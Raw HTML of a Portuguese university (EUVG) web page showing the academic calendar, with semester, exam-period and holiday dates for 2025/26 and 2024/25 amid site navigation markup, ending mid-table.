	<li id="menu-item-72898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72898"><a href="https://www.euvg.pt/sobre-nos/departamento-de-ciencias-biologicas-e-do-ambiente/">Departamento de Ciências Biológicas e do Ambiente</a></li>
	<li id="menu-item-52261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52261"><a href="https://www.euvg.pt/sobre-nos/etica/">Ética</a></li>
	<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.euvg.pt/sobre-nos/bem-estar-animal/">Bem-estar animal</a></li>
	<li id="menu-item-55484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55484"><a href="https://www.euvg.pt/investigacao/">CIVG</a></li>
	<li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/">Serviços Académicos</a></li>
	<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2540"><a href="https://www.euvg.pt/sobre-nos/qualidade/"><span class="nav-drop-title-wrap">Qualidade<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3660"><a href="https://www.euvg.pt/sobre-nos/qualidade/politica-e-regulamento/">Política</a></li>
		<li id="menu-item-52639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52639"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/RSIQG_aprovado_assinado-1.pdf">Regulamento</a></li>
		<li id="menu-item-3663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3663"><a href="https://www.euvg.pt/sobre-nos/qualidade/informacao-publica/">Informação Pública</a></li>
		<li id="menu-item-69171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69171"><a href="https://www.euvg.pt/sobre-nos/qualidade/avaliacao-externa/">Avaliação Institucional</a></li>
		<li id="menu-item-73383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73383"><a href="https://forms.office.com/pages/responsepage.aspx?id=245fOlo6uEuVxTfaOvHfVosGbRohTUJKhBvCEhTxL5hUQkhUR0VGOFlEUVFKUEdYOFhOMjVOVkhEViQlQCN0PWcu&#038;web=1&#038;wdLOR=c7F70DDB5-6EA1-4CE2-BF04-37CBB1E4D742">Sugestões e Elogios</a></li>
	</ul>
</li>
	<li id="menu-item-81468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81468"><a href="https://www.euvg.pt/ambiente-e-sustentabilidade/">Ambiente e Sustentabilidade</a></li>
	<li id="menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511"><a href="https://www.euvg.pt/noticias-e-eventos/">Notícias e Eventos</a></li>
	<li id="menu-item-70304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70304"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-top-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_button">
	<div class="mobile-header-button-wrap"><div class="mobile-header-button-inner-wrap"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/" target="_self" class="button mobile-header-button button-size-medium button-style-filled">Serviços Académicos</a></div></div></div><!-- data-section="mobile_button" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-bordered" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Search</title><path d="M16.041 15.856c-0.034 0.026-0.067 0.055-0.099 0.087s-0.060 0.064-0.087 0.099c-1.258 1.213-2.969 1.958-4.855 1.958-1.933 0-3.682-0.782-4.95-2.050s-2.050-3.017-2.050-4.95 0.782-3.682 2.050-4.95 3.017-2.050 4.95-2.050 3.682 0.782 4.95 2.050 2.050 3.017 2.050 4.95c0 1.886-0.745 3.597-1.959 4.856zM21.707 20.293l-3.675-3.675c1.231-1.54 1.968-3.493 1.968-5.618 0-2.485-1.008-4.736-2.636-6.364s-3.879-2.636-6.364-2.636-4.736 1.008-6.364 2.636-2.636 3.879-2.636 6.364 1.008 4.736 2.636 6.364 3.879 2.636 6.364 2.636c2.125 0 4.078-0.737 5.618-1.968l3.675 3.675c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://www.euvg.pt/" rel="home"><img width="1418" height="433" src="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png" class="custom-logo" alt="EUVG" decoding="async" srcset="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png 1418w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-300x92.png 300w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-1024x313.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-768x235.png 768w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-600x183.png 600w" sizes="(max-width: 1418px) 100vw, 1418px" /><div class="site-title-wrap"><div class="site-title">EUVG</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
			<div class="woocommerce kadence-woo-messages-none-woo-pages woocommerce-notices-wrapper"></div>			<div class="content-wrap">
				<article id="post-2606" class="entry content-bg single-entry post-2606 page type-page status-publish hentry">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
			<div data-elementor-type="wp-page" data-elementor-id="2606" class="elementor elementor-2606" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ba26371 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="ba26371" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/www.youtube.com\/watch?v=-3HFs3Qu7Mc&amp;list=PL4jjgxHdfmYYYQgeYoTsRQk4jOvIJHhm6&quot;,&quot;background_video_end&quot;:70,&quot;_ha_eqh_enable&quot;:false}">
								<div class="elementor-background-video-container elementor-hidden-mobile" aria-hidden="true">
													<div class="elementor-background-video-embed"></div>
												</div>
									<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b9f4e0b" data-id="b9f4e0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40eda08 elementor-widget elementor-widget-heading" data-id="40eda08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Calendário <br>
Académico</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6594e33 elementor-hidden-tablet elementor-hidden-phone" data-id="6594e33" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05683fd elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="05683fd" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96565ed" data-id="96565ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e58129 e-n-tabs-none elementor-widget elementor-widget-n-tabs" data-id="7e58129" data-element_type="widget" data-settings="{&quot;horizontal_scroll&quot;:&quot;enable&quot;,&quot;tabs_justify_horizontal&quot;:&quot;stretch&quot;,&quot;tabs_justify_horizontal_mobile&quot;:&quot;start&quot;}" data-widget_type="nested-tabs.default">
				<div class="elementor-widget-container">
							<div class="e-n-tabs" data-widget-number="132481321" aria-label="Tabs. Open items with Enter or Space, close with Escape and navigate using the Arrow keys.">
			<div class="e-n-tabs-heading" role="tablist">
					<button id="e-n-tab-title-1324813211" class="e-n-tab-title" aria-selected="true" data-tab-index="1" role="tab" tabindex="0" aria-controls="e-n-tab-content-1324813211" style="--n-tabs-title-order: 1;">
						<span class="e-n-tab-title-text">
				Licenciaturas e Mestrados Integrados			</span>
		</button>
				<button id="e-n-tab-title-1324813212" class="e-n-tab-title" aria-selected="false" data-tab-index="2" role="tab" tabindex="-1" aria-controls="e-n-tab-content-1324813212" style="--n-tabs-title-order: 2;">
						<span class="e-n-tab-title-text">
				Mestrados - 2º Ciclo			</span>
		</button>
					</div>
			<div class="e-n-tabs-content">
				<div id="e-n-tab-content-1324813211" role="tabpanel" aria-labelledby="e-n-tab-title-1324813211" data-tab-index="1" style="--n-tabs-title-order: 1;" class="e-active elementor-element elementor-element-801dd0f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="801dd0f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-50d09c1 elementor-widget elementor-widget-Table" data-id="50d09c1" data-element_type="widget" data-widget_type="Table.default">
				<div class="elementor-widget-container">
							<table class="tafe-table ">
			<thead  class="tafe-table-header">
				<tr>
					<th class="elementor-inline-editing elementor-repeater-item-399857c"  colSpan="3" >Ano Letivo 2025/26</th>				</tr>
			</thead>
						<tbody class="tafe-table-body">
				<tr>
					</tr><tr><td data-label="Ano Letivo 2025/26"   class="elementor-repeater-item-24668d2 td-content-type-default" ></td><td data-label=""   class="elementor-repeater-item-75a1e08 td-content-type-default" >Início</td><td data-label=""   class="elementor-repeater-item-6cf8c18 td-content-type-default" >Fim</td></tr><tr><td data-label="Ano Letivo 2025/26" colSpan="3"  class="elementor-repeater-item-da79961 td-content-type-default" ><b>Primeiro Semestre</td></tr><tr><td data-label="Ano Letivo 2025/26"   class="elementor-repeater-item-5c4bf28 td-content-type-default" >Período Letivo</td><td data-label=""   class="elementor-repeater-item-0d05ba7 td-content-type-default" >03 de setembro de 2025</td><td data-label=""   class="elementor-repeater-item-fc02b96 td-content-type-default" >19 de dezembro de 2025</td></tr><tr><td data-label="Ano Letivo 2025/26"   class="elementor-repeater-item-bb4bab3 td-content-type-default" >Avaliação Final</td><td data-label=""   class="elementor-repeater-item-06bda61 td-content-type-default" >12 de janeiro de 2026</td><td data-label=""   class="elementor-repeater-item-f732315 td-content-type-default" >30 de janeiro de 2026</td></tr><tr><td data-label="Ano Letivo 2025/26" colSpan="3"  class="elementor-repeater-item-38b1169 td-content-type-default" ><b>Segundo Semestre</td></tr><tr><td data-label="Ano Letivo 2025/26"   class="elementor-repeater-item-f3afe48 td-content-type-default" >Período Letivo</td><td data-label=""   class="elementor-repeater-item-f72bbf7 td-content-type-default" >02 de fevereiro de 2026</td><td data-label=""   class="elementor-repeater-item-783c0c5 td-content-type-default" >22 de maio de 2026</td></tr><tr><td data-label="Ano Letivo 2025/26"   class="elementor-repeater-item-128b9ac td-content-type-default" >Avaliação Final</td><td data-label=""   class="elementor-repeater-item-f49cb0e td-content-type-default" >08 de junho de 2026</td><td data-label=""   class="elementor-repeater-item-70ca311 td-content-type-default" >30 de junho de 2026</td></tr><tr><td data-label="Ano Letivo 2025/26" colSpan="3"  class="elementor-repeater-item-24b4afd td-content-type-default" ><b>Avaliações Finais</td></tr><tr><td data-label="Ano Letivo 2025/26"   class="elementor-repeater-item-f356894 td-content-type-default" >Época de Recurso</td><td data-label=""   class="elementor-repeater-item-48ba9a4 td-content-type-default" >01 de julho de 2026</td><td data-label=""   class="elementor-repeater-item-4fbbc69 td-content-type-default" >31 de julho de 2026</td></tr><tr><td data-label="Ano Letivo 2025/26"   class="elementor-repeater-item-0565b77 td-content-type-default" >Época de Trabalhador Estudante</td><td data-label=""   class="elementor-repeater-item-0a71a28 td-content-type-default" >07 de setembro de 2026</td><td data-label=""   class="elementor-repeater-item-f56791f td-content-type-default" >28 de setembro de 2026</td></tr><tr><td data-label="Ano Letivo 2025/26"   class="elementor-repeater-item-d7c0f7d td-content-type-default" >Finalista</td><td data-label=""   class="elementor-repeater-item-f5848cf td-content-type-default" >29 de setembro de 2026</td><td data-label=""   class="elementor-repeater-item-5ed93cf td-content-type-default" >21 de outubro de 2026</td></tr><tr><td data-label="Ano Letivo 2025/26" colSpan="3"  class="elementor-repeater-item-e120649 td-content-type-default" ><b>PVI / EC (Aplicável ao MIMV)</td></tr><tr><td data-label="Ano Letivo 2025/26"   class="elementor-repeater-item-f48d769 td-content-type-default" >PVI - Componente Prática</td><td data-label=""   class="elementor-repeater-item-ef7c3b2 td-content-type-default" >02 de fevereiro de 2026</td><td data-label=""   class="elementor-repeater-item-ba82996 td-content-type-default" >27 de fevereiro de 2026</td></tr><tr><td data-label="Ano Letivo 2025/26"   class="elementor-repeater-item-2edead7 td-content-type-default" >PVI – Período de Entrevistas</td><td data-label=""   class="elementor-repeater-item-3516fc4 td-content-type-default" >01 de junho de 2026</td><td data-label=""   class="elementor-repeater-item-207c65c td-content-type-default" >05 de junho de 2026</td></tr><tr><td data-label="Ano Letivo 2025/26"   class="elementor-repeater-item-957ebb0 td-content-type-default" >Estágio Curricular</td><td data-label="" colSpan="2" rowSpan="1" class="elementor-repeater-item-3c346d1 td-content-type-default" >Consultar calendarização específica</td></tr><tr><td data-label="Ano Letivo 2025/26" colSpan="3"  class="elementor-repeater-item-8078a05 td-content-type-default" ><b>Pausas Académicas</td></tr><tr><td data-label="Ano Letivo 2025/26"   class="elementor-repeater-item-1e7b1d4 td-content-type-default" >Natal e Ano Novo </td><td data-label=""   class="elementor-repeater-item-3bcff94 td-content-type-default" >22 de dezembro de 2025</td><td data-label=""   class="elementor-repeater-item-1fa37a7 td-content-type-default" >09 de janeiro de 2026</td></tr><tr><td data-label="Ano Letivo 2025/26"   class="elementor-repeater-item-3c9d3a3 td-content-type-default" >Carnaval</td><td data-label=""   class="elementor-repeater-item-1aeea47 td-content-type-default" >16 de fevereiro de 2026</td><td data-label=""   class="elementor-repeater-item-34e8182 td-content-type-default" >17 de fevereiro de 2026
</td></tr><tr><td data-label="Ano Letivo 2025/26"   class="elementor-repeater-item-60315e9 td-content-type-default" >Páscoa</td><td data-label=""   class="elementor-repeater-item-29ffd4f td-content-type-default" >30 de março de 2026</td><td data-label=""   class="elementor-repeater-item-db36bb2 td-content-type-default" >06 de abril de 2026</td></tr><tr><td data-label="Ano Letivo 2025/26"   class="elementor-repeater-item-75b74f0 td-content-type-default" >Queima das Fitas</td><td data-label="" colSpan="2"  class="elementor-repeater-item-5be4f53 td-content-type-default" ><i>vide</i> Despacho CD nº 11/2025, de 03/04/25</td></tr><tr><td data-label="Ano Letivo 2025/26"   class="elementor-repeater-item-3c6b552 td-content-type-default" >Interrupção Letiva (2ºSem)</td><td data-label="" colSpan="1"  class="elementor-repeater-item-d5422e3 td-content-type-default" >25 de maio de 2026</td><td data-label="" colSpan="1"  class="elementor-repeater-item-3c810da td-content-type-default" >29 de maio de 2026</td>				</tr>
			</tbody>
		</table>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-feca6a1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="feca6a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.euvg.pt/wp-content/uploads/2025/04/Calendario-Academico_25-26-Despacho-CD-11.25.pdf" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-file-pdf" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zM332.1 128H256V51.9l76.1 76.1zM48 464V48h160v104c0 13.3 10.7 24 24 24h104v288H48zm250.2-143.7c-12.2-12-47-8.7-64.4-6.5-17.2-10.5-28.7-25-36.8-46.3 3.9-16.1 10.1-40.6 5.4-56-4.2-26.2-37.8-23.6-42.6-5.9-4.4 16.1-.4 38.5 7 67.1-10 23.9-24.9 56-35.4 74.4-20 10.3-47 26.2-51 46.2-3.3 15.8 26 55.2 76.1-31.2 22.4-7.4 46.8-16.5 68.4-20.1 18.9 10.2 41 17 55.8 17 25.5 0 28-28.2 17.5-38.7zm-198.1 77.8c5.1-13.7 24.5-29.5 30.4-35-19 30.3-30.4 35.7-30.4 35zm81.6-190.6c7.4 0 6.7 32.1 1.8 40.8-4.4-13.9-4.3-40.8-1.8-40.8zm-24.4 136.6c9.7-16.9 18-37 24.7-54.7 8.3 15.1 18.9 27.2 30.1 35.5-20.8 4.3-38.9 13.1-54.8 19.2zm131.6-5s-5 6-37.3-7.8c35.1-2.6 40.9 5.4 37.3 7.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Calendário Académico 2024/2025 + Despacho CD nº11/2025</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a69ab0e elementor-widget elementor-widget-Table" data-id="a69ab0e" data-element_type="widget" data-widget_type="Table.default">
				<div class="elementor-widget-container">
							<table class="tafe-table ">
			<thead  class="tafe-table-header">
				<tr>
					<th class="elementor-inline-editing elementor-repeater-item-399857c"  colSpan="3" >Ano Letivo 2024/25</th>				</tr>
			</thead>
						<tbody class="tafe-table-body">
				<tr>
					</tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-24668d2 td-content-type-default" ></td><td data-label=""   class="elementor-repeater-item-75a1e08 td-content-type-default" >Início</td><td data-label=""   class="elementor-repeater-item-6cf8c18 td-content-type-default" >Fim</td></tr><tr><td data-label="Ano Letivo 2024/25" colSpan="3"  class="elementor-repeater-item-da79961 td-content-type-default" ><b>Primeiro Semestre</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-5c4bf28 td-content-type-default" >Período Letivo</td><td data-label=""   class="elementor-repeater-item-0d05ba7 td-content-type-default" >04 de setembro de 2024</td><td data-label=""   class="elementor-repeater-item-fc02b96 td-content-type-default" >20 de dezembro de 2024</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-bb4bab3 td-content-type-default" >Avaliação Final</td><td data-label=""   class="elementor-repeater-item-06bda61 td-content-type-default" >06 de janeiro de 2025</td><td data-label=""   class="elementor-repeater-item-f732315 td-content-type-default" >31 de janeiro de 2025</td></tr><tr><td data-label="Ano Letivo 2024/25" colSpan="3"  class="elementor-repeater-item-38b1169 td-content-type-default" ><b>Segundo Semestre</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-f3afe48 td-content-type-default" >Período Letivo</td><td data-label=""   class="elementor-repeater-item-f72bbf7 td-content-type-default" >03 de fevereiro de 2025</td><td data-label=""   class="elementor-repeater-item-783c0c5 td-content-type-default" >30 de maio de 2025</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-128b9ac td-content-type-default" >Avaliação Final</td><td data-label=""   class="elementor-repeater-item-f49cb0e td-content-type-default" >09 de junho de 2025</td><td data-label=""   class="elementor-repeater-item-70ca311 td-content-type-default" >30 de junho de 2025</td></tr><tr><td data-label="Ano Letivo 2024/25" colSpan="3"  class="elementor-repeater-item-24b4afd td-content-type-default" ><b>Avaliações Finais</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-f356894 td-content-type-default" >Época de Recurso</td><td data-label=""   class="elementor-repeater-item-48ba9a4 td-content-type-default" >01 de julho de 2025</td><td data-label=""   class="elementor-repeater-item-4fbbc69 td-content-type-default" >31 de julho de 2025</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-0565b77 td-content-type-default" >Época de Trabalhador Estudante</td><td data-label=""   class="elementor-repeater-item-0a71a28 td-content-type-default" >08 de setembro de 2025</td><td data-label=""   class="elementor-repeater-item-f56791f td-content-type-default" >29 de setembro de 2025</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-d7c0f7d td-content-type-default" >Finalista</td><td data-label=""   class="elementor-repeater-item-f5848cf td-content-type-default" >30 de setembro de 2025</td><td data-label=""   class="elementor-repeater-item-5ed93cf td-content-type-default" >21 de outubro de 2025</td></tr><tr><td data-label="Ano Letivo 2024/25" colSpan="3"  class="elementor-repeater-item-e120649 td-content-type-default" ><b>PVI / EC</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-f48d769 td-content-type-default" >Prática Veterinária Integrada</td><td data-label=""   class="elementor-repeater-item-3516fc4 td-content-type-default" >03 de fevereiro de 2025</td><td data-label=""   class="elementor-repeater-item-207c65c td-content-type-default" >28 de fevereiro de 2025</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-957ebb0 td-content-type-default" >Estágio Curricular</td><td data-label="" colSpan="2" rowSpan="1" class="elementor-repeater-item-3c346d1 td-content-type-default" >Consultar calendarização específica</td></tr><tr><td data-label="Ano Letivo 2024/25" colSpan="3"  class="elementor-repeater-item-8078a05 td-content-type-default" ><b>Pausas Académicas</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-1e7b1d4 td-content-type-default" >Natal e Ano Novo </td><td data-label=""   class="elementor-repeater-item-3bcff94 td-content-type-default" >23 de dezembro de 2025</td><td data-label=""   class="elementor-repeater-item-1fa37a7 td-content-type-default" >03 de janeiro de 2025</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-3c9d3a3 td-content-type-default" >Carnaval</td><td data-label=""   class="elementor-repeater-item-1aeea47 td-content-type-default" >03 de março de 2025</td><td data-label=""   class="elementor-repeater-item-34e8182 td-content-type-default" >04 de março de 2025
</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-60315e9 td-content-type-default" >Páscoa</td><td data-label=""   class="elementor-repeater-item-29ffd4f td-content-type-default" >14 de abril de 2025</td><td data-label=""   class="elementor-repeater-item-db36bb2 td-content-type-default" >24 de abril de 2025</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-75b74f0 td-content-type-default" >Queima das Fitas</td><td data-label="" colSpan="2"  class="elementor-repeater-item-5be4f53 td-content-type-default" ><i>vide</i> Despacho CD nº 06/2024, de 02 de maio</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-3c6b552 td-content-type-default" >Interrupção Letiva (2ºSem)</td><td data-label="" colSpan="1"  class="elementor-repeater-item-d5422e3 td-content-type-default" >02 de junho de 2025 </td><td data-label="" colSpan="1"  class="elementor-repeater-item-3c810da td-content-type-default" >06 de junho de 2025</td>				</tr>
			</tbody>
		</table>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9ec7611 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9ec7611" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.euvg.pt/wp-content/uploads/2025/05/Calendario-Academico_24-25-CD_Retificacao3Despacho-Semana-Academica.pdf" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-file-pdf" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zM332.1 128H256V51.9l76.1 76.1zM48 464V48h160v104c0 13.3 10.7 24 24 24h104v288H48zm250.2-143.7c-12.2-12-47-8.7-64.4-6.5-17.2-10.5-28.7-25-36.8-46.3 3.9-16.1 10.1-40.6 5.4-56-4.2-26.2-37.8-23.6-42.6-5.9-4.4 16.1-.4 38.5 7 67.1-10 23.9-24.9 56-35.4 74.4-20 10.3-47 26.2-51 46.2-3.3 15.8 26 55.2 76.1-31.2 22.4-7.4 46.8-16.5 68.4-20.1 18.9 10.2 41 17 55.8 17 25.5 0 28-28.2 17.5-38.7zm-198.1 77.8c5.1-13.7 24.5-29.5 30.4-35-19 30.3-30.4 35.7-30.4 35zm81.6-190.6c7.4 0 6.7 32.1 1.8 40.8-4.4-13.9-4.3-40.8-1.8-40.8zm-24.4 136.6c9.7-16.9 18-37 24.7-54.7 8.3 15.1 18.9 27.2 30.1 35.5-20.8 4.3-38.9 13.1-54.8 19.2zm131.6-5s-5 6-37.3-7.8c35.1-2.6 40.9 5.4 37.3 7.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Calendário Académico 2024/2025 + Despacho CD nº06/2024</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e9f243 elementor-widget elementor-widget-Table" data-id="3e9f243" data-element_type="widget" data-widget_type="Table.default">
				<div class="elementor-widget-container">
							<table class="tafe-table ">
			<thead  class="tafe-table-header">
				<tr>
					<th class="elementor-inline-editing elementor-repeater-item-399857c"  colSpan="3" >Ano Letivo 2023/24</th>				</tr>
			</thead>
						<tbody class="tafe-table-body">
				<tr>
